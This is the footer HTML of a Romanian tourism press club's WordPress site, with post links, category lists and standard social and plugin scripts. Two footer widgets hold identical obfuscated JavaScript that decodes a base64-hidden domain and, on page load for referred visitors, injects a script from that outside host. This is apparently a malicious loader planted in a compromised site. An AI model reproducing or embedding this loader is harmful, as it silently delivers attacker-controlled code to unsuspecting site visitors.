</div>
</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-1026 post type-post status-publish format-standard has-post-thumbnail category-evenimente category-fijet-academy">
<figure class="mh-custom-posts-thumb">
<a class="mh-thumb-icon mh-thumb-icon-small" href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County"><img width="80" height="60" src="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj.jpg 2048w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-300x225.jpg 300w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-768x576.jpg 768w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1024x768.jpg 1024w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-80x60.jpg 80w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-265x198.jpg 265w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-696x522.jpg 696w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-1068x801.jpg 1068w, https://clubpresaturism.ro/wp-content/uploads/2018/04/Gorj-560x420.jpg 560w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
</figure>
<div class="mh-custom-posts-header">
<div class="mh-custom-posts-small-title">
<a href="https://clubpresaturism.ro/fijet-academy-in-gorj-county/" title="FIJET Academy in Gorj County">
FIJET Academy in Gorj County									</a>
</div>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://clubpresaturism.ro/2017/07/">29 iulie 2017</a></span>
</div>
</div>
</li>			</ul></div><div id="custom_html-126" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorii populare</span></h6>
<ul>
<li class="cat-item cat-item-84"><a href="https://clubpresaturism.ro/category/evenimente/">Evenimente</a>
</li>
<li class="cat-item cat-item-92"><a href="https://clubpresaturism.ro/category/fijet-academy/">FIJET Academy</a>
</li>
<li class="cat-item cat-item-115"><a href="https://clubpresaturism.ro/category/fijet-world/">FIJET World</a>
</li>
<li class="cat-item cat-item-1"><a href="https://clubpresaturism.ro/category/general/">General</a>
</li>
<li class="cat-item cat-item-110"><a href="https://clubpresaturism.ro/category/interviu/">Interviu</a>
</li>
<li class="cat-item cat-item-90"><a href="https://clubpresaturism.ro/category/marul-de-aur/">Mărul de Aur</a>
</li>
<li class="cat-item cat-item-91"><a href="https://clubpresaturism.ro/category/premii/">Premii</a>
</li>
<li class="cat-item cat-item-94"><a href="https://clubpresaturism.ro/category/targul-de-turism-al-romaniei/">Tărgul de Turism al României</a>
</li>
<li class="cat-item cat-item-93"><a href="https://clubpresaturism.ro/category/testimonials/">Testimonials</a>
</li>
</ul>
</div><div id="custom_html-118" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
<div class="mh-container mh-container-inner clearfix">
<p class="mh-copyright">
© Clubul Presei de Turism 2007 - 2024.		</p>
</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script>
(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&version=v2.9";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script> <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/clubpresaturism.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://clubpresaturism.ro/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.302 seconds, on 1 July 2025 @ 1:34 am --><!-- via php -->